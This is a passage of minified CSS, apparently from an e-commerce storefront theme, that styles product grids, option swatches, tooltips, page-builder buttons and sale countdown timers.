label:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}.products-grid .product-item .actions-secondary .action:hover span:not(.at-icon-wrapper):before,.products-grid .field.choice.related .action:hover span:not(.at-icon-wrapper):before,.products-grid .product-item .actions-secondary label:hover span:not(.at-icon-wrapper):before,.products-grid .field.choice.related label:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper),.products-grid .field.choice.related .action span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper),.products-grid .field.choice.related label span:not(.at-icon-wrapper){right:100%}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper):before,.products-grid .field.choice.related .action span:not(.at-icon-wrapper):before,.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper):before,.products-grid .field.choice.related label span:not(.at-icon-wrapper):before{border-left-color:#000;right:1px;top:50%;-webkit-transform:translateX(100%) translateY(-50%);-moz-transform:translateX(100%) translateY(-50%);-ms-transform:translateX(100%) translateY(-50%);transform:translateX(100%) translateY(-50%)}.products-grid .product-item .actions-secondary .action:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related .action:hover span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related label:hover span:not(.at-icon-wrapper){-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.products-grid:not(.slick-slider) .product-item,.products-grid .product-items:not(.slick-slider) .product-item{margin-top:var(--product_grid_space_vertical)}.products-grid .slick-slide .product-item{margin-top:0}.products-list .product-item .product-image-container{transform:none}.products-list .product-item:hover .product-image-container{transform:none}.products-list .product-item:hover .product-image-container::before{display:none}.products-list .product-item:hover .img-hover{opacity:0;visibility:hidden}.pagebuilder-products .products-grid,[data-content-type='products'] .products-grid{margin-left:0}.pagebuilder-products .product-item,[data-content-type='products'] .product-item{margin:0}.block.widget .product-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;list-style:none}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.msg_validation--product-options.message-error{position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3;-webkit-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-moz-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-ms-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;padding-left:40px}.products-list .product-item{width:100%}.products-list .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}.products-list .product-item:hover .product-item-photo{transform:none}.products-list .product_item_images{line-height:1;max-width:170px}[data-content-type='products'] .swatch-attribute-label{font-weight:var(--headings__font-weight-secondary);position:relative}[data-content-type='products'] .swatch-attribute-label.required{padding-right:12px}[data-content-type='products'] .swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:16px;font-weight:var(--headings__font-weight-secondary);position:absolute;right:-11px;top:-2px}[data-content-type='products'] .swatch-attribute-selected-option{color:var(--theme__color__primary, #56cfe1);padding-left:17px}[data-content-type='products'] .swatch-attribute-options{margin:12px 0}[data-content-type='products'] .swatch-attribute-options:focus{box-shadow:none}[data-content-type='products'] .swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}[data-content-type='products'] .swatch-attribute.size .swatch-option,[data-content-type='products'] .swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base, #000)}[data-content-type='products'] .swatch-attribute.size .swatch-option.selected,[data-content-type='products'] .swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}[data-content-type='products'] .swatch-option{border:1px solid var(--border-color__base, #eee);cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}[data-content-type='products'] .swatch-option:focus{box-shadow:none}[data-content-type='products'] .swatch-option.text{background:#fff;color:var(--heading__color__base, #000);font-size:12px;font-weight:var(--headings__font-weight-secondary);line-height:20px;margin-right:7px;min-width:22px;padding:3px 7px}[data-content-type='products'] .swatch-option.text.selected{background-color:var(--theme__color__primary, #56cfe1) !important}[data-content-type='products'] .swatch-option.selected{color:var(--theme__color__primary, #56cfe1)}[data-content-type='products'] .swatch-option:not(.disabled):hover{color:var(--theme__color__primary, #56cfe1)}[data-content-type='products'] .swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}[data-content-type='products'] .swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}[data-content-type='products'] .swatch-option-disabled{border:0;cursor:default;outline:none !important}[data-content-type='products'] .swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}[data-content-type='products'] .swatch-option-tooltip{color:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999;background:#000}[data-content-type='products'] .swatch-option-tooltip .corner,[data-content-type='products'] .swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}[data-content-type='products'] .swatch-option-tooltip .corner:before,[data-content-type='products'] .swatch-option-tooltip-layered .corner:before,[data-content-type='products'] .swatch-option-tooltip .corner:after,[data-content-type='products'] .swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}[data-content-type='products'] .swatch-option-tooltip .corner:before,[data-content-type='products'] .swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}[data-content-type='products'] .swatch-option-tooltip .corner:after,[data-content-type='products'] .swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}[data-content-type='products'] .swatch-option-tooltip .image,[data-content-type='products'] .swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}[data-content-type='products'] .swatch-option-tooltip-layered{border:1px solid var(--border-color__base, #eee);color:#fff;background:#000;display:none;left:-47px;position:absolute;width:140px;z-index:999}[data-content-type='products'] .swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}[data-content-type='products'] .swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}[data-content-type='products'] .swatch-option-link-layered:focus>div{box-shadow:none}[data-content-type='products'] .swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}[data-content-type='products'] .swatch-opt{margin:24px 0}[data-content-type='products'] .swatch-opt-listing{margin-bottom:12px}[data-content-type='products'] .swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static;z-index:1}[data-content-type='products'] .swatch-visual-tooltip-layered{height:160px;top:-170px}[data-content-type='products'] .swatch-textual-tooltip-layered{height:30px;top:-40px}[data-content-type='products'] .swatch-input{left:-1000px;position:absolute;visibility:hidden}[data-content-type='products'] .clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.product-item .product-item-details{position:relative;flex:1}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option{border:0;position:relative;overflow:visible}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option.selected,.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option:hover{-webkit-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;-moz-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;-ms-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:absolute;top:-2.7rem;z-index:2;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0;visibility:hidden;left:0;width:100%;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;margin:0}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option{background:transparent;border:0;min-width:unset;width:auto;height:auto;border-radius:0;padding:0 5px;text-shadow:-1px -1px 1px rgba(255,255,255,0.1),1px 1px 1px rgba(0,0,0,0.15);margin:0;float:none;font-size:1.4rem;font-weight:400;color:#fff}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:hover,.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option.selected{color:var(--theme__color__primary, #56cfe1);text-shadow:none}.product-item:hover .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{opacity:1;visibility:visible}.products-grid .actions-secondary{display:none}.products-grid .product-item{position:relative}.products-grid .product-item:only-child.col-xxl-12.col-xl-12.col-lg-12.col-md-12.col-sm-12{margin-top:0}.products-grid .product-item .actions-primary .stock.unavailable{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);line-height:22px;border-radius:var(--button__border-radius);width:100%;text-align:center}.products-grid .product-item .actions-primary .stock.unavailable:focus,.products-grid .product-item .actions-primary .stock.unavailable:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.products-grid .product-item .actions-primary .stock.unavailable:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.products-grid .product-item .actions-primary .stock.unavailable.disabled,.products-grid .product-item .actions-primary .stock.unavailable[disabled],fieldset[disabled] .products-grid .product-item .actions-primary .stock.unavailable{opacity:.5;cursor:default;pointer-events:none}.products-grid .product-item .actions-primary .stock.unavailable span{display:block !important}.products-grid .product-item .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column;opacity:0;visibility:hidden;-webkit-transform:translate3d(150%, 0, 0);-moz-transform:translate3d(150%, 0, 0);-ms-transform:translate3d(150%, 0, 0);transform:translate3d(150%, 0, 0);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.products-grid .product-item .field.choice.related:hover .action,.products-grid .product-item .field.choice.related:hover label{color:var(--theme__color__primary, #56cfe1)}.products-grid .product-item:hover .field.choice.related{opacity:1;visibility:visible}.products-grid .product-item .actions-secondary{z-index:2}.products-grid.products-related .product-items .product-item:before{bottom:0;transform:none}.products-grid.products-related .product-items .product-item:before .product-item-info:after{display:none}.product__style-1 .products-grid .actions-primary{width:100%}.product__style-1 .products-grid .product-item-inner{display:none}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290";--product-name-text-transform:uppercase}.product__style-2 .products-grid .button_quickview{vertical-align:unset}.product__style-2 .products-grid .button_quickview .action{--product_action-border-radius:0 5px 5px 0 !important}.product__style-2 .products-grid .product-item-inner{display:none}.product__style-3 .slick-slider .slick-prev,.product__style-4 .slick-slider .slick-prev,.product__style-3 .slick-slider .slick-next,.product__style-4 .slick-slider .slick-next{background:#fff;border:0;box-shadow:0px 10px 10px 0px rgba(0,0,0,0.11)}.product__style-3 .slick-slider .slick-prev:hover,.product__style-4 .slick-slider .slick-prev:hover,.product__style-3 .slick-slider .slick-next:hover,.product__style-4 .slick-slider .slick-next:hover{box-shadow:0px 10px 10px 0px rgba(0,0,0,0.11)}.product__style-3 .products-grid .product-item-name,.product__style-4 .products-grid .product-item-name{text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product__style-3 .products-grid .product-item-name a,.product__style-4 .products-grid .product-item-name a{text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product__style-3 .products-grid .product_item_images,.product__style-4 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-item-actions_middle,.product__style-4 .products-grid .product-item-actions_middle{position:absolute;left:1rem;right:1rem;bottom:2rem;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);opacity:0;visibility:hidden}.product__style-3 .products-grid .product-item-actions_middle .action:not(:hover),.product__style-4 .products-grid .product-item-actions_middle .action:not(:hover){background:#EDEDED;border-color:#EDEDED;color:#000}.product__style-3 .products-grid .product-item-actions_middle .actions-primary,.product__style-4 .products-grid .product-item-actions_middle .actions-primary{width:100%}.product__style-3 .products-grid .product-item-actions_middle button,.product__style-4 .products-grid .product-item-actions_middle button,.product__style-3 .products-grid .product-item-actions_middle .cart.table-wrapper .actions-toolbar>.action,.product__style-4 .products-grid .product-item-actions_middle .cart.table-wrapper .actions-toolbar>.action,.product__style-3 .products-grid .product-item-actions_middle .action-gift,.product__style-4 .products-grid .product-item-actions_middle .action-gift{padding-left:0;padding-right:0;width:100%}.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .product-item,.product__style-4 .product-item{position:relative;overflow:hidden}.product__style-3 .product-item:hover .product_item_images .product-item-actions_middle,.product__style-4 .product-item:hover .product_item_images .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .products-grid .product-item{padding:10px 10px 80px;background:#fff;box-shadow:1px 0 0 0 var(--border-color__base),0 1px 0 0 var(--border-color__base),1px 1px 0 0 var(--border-color__base),1px 0 0 0 var(--border-color__base) inset,0 1px 0 0 var(--border-color__base) inset}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item-inner{display:none}.product-align-center .products-grid .product-item-details{text-align:center}.product-align-center .products-grid .product-item-details div[class*="swatch-opt-"] .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product-align-center .products-grid .product-item-details div[class*="swatch-opt-"] .swatch-option.image{float:none}.product-align-center .products-grid .product-item .product-reviews-summary{margin-left:auto;margin-right:auto}.product-align-center .products-grid .price-box{justify-content:center}.elementor__header+.products-grid:not(.slick-slider){margin-top:calc(-1 * var(--product_grid_space_vertical))}.widget-product-advanced-list .slick-dots{position:absolute;padding:0;bottom:0}.product-gray .product-image-photo,.product-gray .products-image-hover{margin:auto}.product-gray .product_item_images{background-color:#F2F2F2}.container-products-packery [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.btn_white{--button__hover__background:#fff}.btn_white a.pagebuilder-button-secondary:hover{--button__hover__background:#c4c4c4;--button__hover__color:#fff}.text-white .pagebuilder-button-link{--link__color:#fff;--bls_border-color:#fff;--button__shadow:0 0 0 0}.text-dark .pagebuilder-button-link{--link__color:#212529;--bls_border-color:#212529;--button__shadow:0 0 0 0}.text-point .pagebuilder-button-link{--link__color:var(--theme__color__main);--bls_border-color:var(--theme__color__main);--button__shadow:0 0 0 0}.no-margin .pagebuilder-button-link{margin:0}.no-overflow .pagebuilder-poster-content>div{overflow:unset}.span-line-height-12 .pagebuilder-poster-content{line-height:1.2}.position-bottom-left .pagebuilder-poster-content{position:absolute;bottom:15px;left:15px}.hover-link a.pagebuilder-button-link{--bls_border-height:1px}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.pagebuilder-column.hover-link:hover [data-content-type='button-item'] .pagebuilder-button-link::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.pagebuilder-column.hover-link:hover [data-content-type='button-item'] .pagebuilder-button-link::after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.fw-bold{--headings__font-weight-secondary:600}.fw-bold b,.fw-bold strong{--headings__font-weight-secondary:600}.hover-link a.pagebuilder-button-link{--bls_border-height:1px}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.fw-bold{--headings__font-weight-secondary:600}.fw-bold b,.fw-bold strong{--headings__font-weight-secondary:600}.border-top-footer .pagebuilder-column-group{border-top:1px solid rgba(238,238,238,0.17)}.tm-button p{padding:0px 6px 0px 6px;min-height:16px;font-size:12px;font-weight:900;text-transform:uppercase;background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);display:inline-flex;align-items:center;justify-content:center}.button-menu .pagebuilder-button-secondary{padding:10.5px 32px !important;border:0 !important;background:#fff;box-shadow:none;text-transform:uppercase !important;font-size:14px;font-weight:900}.border-2 a.pagebuilder-button-secondary{border:2px solid #f0f0f0}.border-2 a.pagebuilder-button-secondary:hover{border-width:2px}.heading-highlight h3 strong{min-height:55px;border:2px solid #e02b2b;font-size:32px;font-weight:600;text-transform:capitalize;color:#E02B2B;padding:0 25px;display:inline-block;border-radius:30px;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.heading-highlight h3 strong:hover{background-color:#E02B2B;color:#fff;box-shadow:0 0 0 .2rem #e02b2b}.tm-button p{padding:0px 6px 0px 6px;min-height:16px;font-size:12px;font-weight:900;text-transform:uppercase;background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);display:inline-flex;align-items:center;justify-content:center}.tm-description{color:rgba(50,43,129,0.5);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.tm-description:hover{color:var(--theme__color__primary)}.text-mark strong{color:inherit;position:relative;font-weight:700;z-index:1}.text-mark strong::after{position:absolute;content:"";left:50%;bottom:5px;width:100%;height:8px;background-color:#fbf19b;border-radius:10px;z-index:-1;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.w-320{max-width:320px;width:100%;--button__border-radius:10px;--button__font-weight:700}.w-320 a{width:100%;background-color:#fdf397;border-color:#fdf397;min-height:52px;display:inline-flex;align-items:center;justify-content:center}.fbox-icon{max-width:220px}.custom1 .tp-bullet{display:inline-block;vertical-align:middle;box-sizing:border-box;width:20px;height:20px;border:0;border-radius:100%;background:transparent !important;opacity:1;outline:none;color:#000}.custom1 .tp-bullet:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;width:8px;height:8px;z-index:1;background:currentColor;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.custom1 .tp-bullet.selected:after{border:1px solid #000;background-color:transparent;width:14px;height:14px}.custom1_copy13 .tp-bullet{display:inline-block;vertical-align:middle;box-sizing:border-box;width:20px;height:20px;border:0;border-radius:100%;background:transparent !important;opacity:1;outline:none;color:#fff}.custom1_copy13 .tp-bullet:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;width:8px;height:8px;z-index:1;background:currentColor;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.custom1_copy13 .tp-bullet.selected:after{border:1px solid #fff;background-color:transparent;width:14px;height:14px}@media only screen and (min-width:576px) and (max-width:991px){.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(1),.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(3){flex-basis:50%;max-width:50%}}.abs-product-link,.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.request-item-name,.product.name a{font-weight:var(--headings__font-weight-secondary)}.abs-product-link>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.request-item-name>a,.product.name a>a{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.request-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.request-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.request-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.product-countdown-layout3{--font-size-product-name:42px;--title-name-spacing:0 0 38px;--button-spacing:48px 0 0}@media only screen and (max-width:1199px){.product-countdown-layout3{--font-size-product-name:36px}}@media only screen and (max-width:767px){.product-countdown-layout3{--font-size-product-name:28px;--title-name-spacing:0 0 20px;--button-spacing:20px 0 0}}.product-countdown-layout3 .product-item-info-time{text-align:center}.product-countdown-layout3 .product-item-info-time .product-item-name{font-size:var(--font-size-product-name);font-weight:normal;margin:var(--title-name-spacing)}.product-countdown-layout3 .button-wapper{margin-top:48px;margin:var(--button-spacing)}.product-countdown-layout3 .button-wapper .actions-secondarys{display:none}.product-countdown-layout3 .button-wapper>.action{padding-left:15px}.product-countdown-layout3 .button-wapper>.action form{line-height:1}.product-countdown-layout3 .button-wapper .price-box{--heading__color__base:#fff;padding-left:5px}.product-countdown-layout3 .button-wapper .price-box .price{font-weight:var(--button__font-weight) !important;font-size:1.6rem !important}.product-countdown-layout3 .button-wapper .price-box>span{margin:0}.product-countdown-layout3 .button-wapper .price-box span::before{display:none}.product-countdown-layout3 .button-wapper .price-box .old-price{display:none}.final-date-product-countdown-timers{--font-size-countdown:60px;--color-countdown:#000;display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center}.final-date-product-countdown-timers>span{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;margin:0 20px;color:var(--color-countdown);position:relative}.final-date-product-countdown-timers>span::after{content:":";position:absolute;right:-28px;top:2px;font-size:30px;z-index:1}.final-date-product-countdown-timers>span:last-child::after{display:none}.final-date-product-countdown-timers .countdown_ti{font-size:var(--font-size-countdown);line-height:1;font-weight:300}.final-date-product-countdown-timers .countdown_tx{text-transform:uppercase;font-size:12px;font-weight:var(--headings__font-weight-secondary)}.product__style-4 .products-grid .product-countdown-layout2 .product-item{padding:35px 35px 20px 35px;margin:0}.product__style-4 .products-grid .product-countdown-layout2 .product-item::before{--button__border-radius:10px;border:2px solid #000;opacity:1}.product-countdown-layout2{--button__border-radius:5px}.product-countdown-layout2 .final-date-product-countdown-timers{--font-size-countdown:20px;position:static;opacity:1 !important;text-align:left;margin:30px 0 0}.product-countdown-layout2 .product-image-photo,.product-countdown-layout2 .products-image-hover{background-color:#f5f5f5;transform:none !important}.product-countdown-layout2 .product-item-info .product_item-images{padding-bottom:20px}.product-countdown-layout2 .product-item-info .product_item_images{margin:0}.product-countdown-layout2 .product-item-info .product_item-details{margin-bottom:30px}.product-countdown-layout2 .product-item-info .product_item-details .product-item-name{font-size:2rem;font-weight:var(--heading__font-weight__base, 600);margin-bottom:10px}.product-countdown-layout2 .product-item-info .product_item-details .price-box{font-size:24px;line-height:24px;margin-bottom:20px}.product-countdown-layout2 .product-item-info .product_item-details .price-box .price{font-size:24px}.product-countdown-layout2 .variations_button{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys .action{position:relative;min-width:45px;width:45px;height:45px;line-height:40px;margin-left:10px;border-radius:5px;border:1px solid #222;text-align:center;transition:.3s;display:inline-flex;align-items:center;justify-content:center}.product-countdown-layout2 .variations_button .actions-secondarys .action span{display:none}.product-countdown-layout2 .variations_button .actions-secondarys .action::before{color:#222}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover{background:var(--theme__color__primary, #56cfe1);color:#fff;border-color:var(--theme__color__primary, #56cfe1)}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover::before{color:#fff}.product-countdown-layout2 .variations_button .actions-primary{width:auto}.product-countdown-layout2 .variations_button .actions-primary button::before,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action::before,.product-countdown-layout2 .variations_button .actions-primary .action-gift::before{display:none}.product-countdown-layout2 .variations_button .actions-primary button:focus,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action:focus,.product-countdown-layout2 .variations_button .actions-primary .action-gift:focus{background:var(--theme__color__primary, #56cfe1);color:#fff;border-color:var(--theme__color__primary, #56cfe1)}.product-countdown-layout2 .product-share-links{display:flex;align-items:center;justify-content:flex-start;margin-top:20px}.product-countdown-layout2 .product-share-links .share-links{display:inline-flex;margin-right:10px;text-transform:capitalize}.product-countdown-layout2 .product-share-links .share-links a{color:var(--text__color, #666)}.product-countdown-layout2 .product-share-links .share-dialog{margin:0}.product-countdown-layout2 .product-share-links .share-dialog 